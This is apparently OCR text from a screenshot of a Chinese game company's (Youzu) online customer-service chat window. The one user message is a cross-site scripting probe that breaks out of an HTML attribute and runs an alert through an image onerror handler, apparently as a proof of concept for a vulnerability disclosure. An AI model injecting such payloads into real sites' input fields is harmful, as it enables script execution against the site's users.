 账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 刷新 主页 恢复 收藏夹
http://kf.youzu.com/online/chat/index/game_id/115
【新消息】
YOUZU.COM
游族网络
自助服务
《女神联盟》跨服战场 超神一般的杀戮
系统消息：您好，您正排在队列的第12位，您可以先描述下您的问题！
我说：(15:20:01)
"><img src=# onerror=alert(/wooyun/)><